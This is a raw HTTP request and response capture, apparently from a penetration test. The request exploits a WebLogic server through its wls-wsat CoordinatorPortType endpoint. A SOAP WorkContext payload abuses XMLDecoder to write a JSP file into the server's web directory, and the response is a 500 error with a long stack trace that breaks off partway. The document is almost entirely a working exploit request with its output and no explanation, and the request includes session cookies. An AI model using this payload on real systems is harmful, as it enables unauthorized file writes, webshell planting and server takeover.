 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: BEEFHOOK=534CovWu9mSnlp1agvxgfT6Nxt6tDEQ7RUONpJxvAgvaaCARAR5PYypNvdFjgG4zuAN0sQGO9Pm7FoJe;
csrftoken=W5jOOiIavfBqrQRiuSzRLcozdGtRA7yHPGGzI80fCx5KuiNoiUXEVzi9vLq9CjXT; zbx_sessionid=08ba5786fce3b5d5466ce0ff9764e744;
ADMINCONSOLESESSION=yBBBb98MLGRY14PZNxCnl9p5Lm1Pc4MjrJQk6bvvtnTBkVP4m8pp!-367392008
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 638

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("hack"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Thu, 05 Jul 2018 06:59:35 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277

<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>java.io.Print
Writer cannot be cast to java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>java.io.PrintWriter cannot be cast to java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43"
method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680"
method="runSync"/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"
line="403" method="process"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter"
file="HttpAdapter.java" line="253" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140"
method="handle"/><ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java"
line="171" method="handle"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke"
file="HttpServletAdapter.java" line="708" method="run"/><ns2:frame
class="weblogic.security.acl.internal.AuthenticatedSubject" file="AuthenticatedSubject.java" line="363"
method="doAs"/><ns2:frame class="weblogic.security.service.SecurityManager" file="SecurityManager.java" line="146"
method="runAs"/><ns2:frame class="weblogic.wsee.util.ServerSecurityHelper" file="ServerSecurityHelper.java"
line="103" method="authenticatedInvoke"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter$3"
file="HttpServletAdapter.java" line="311" method="run"/><ns2:frame class="weblogic.wsee.jaxws.HttpServletAdapter"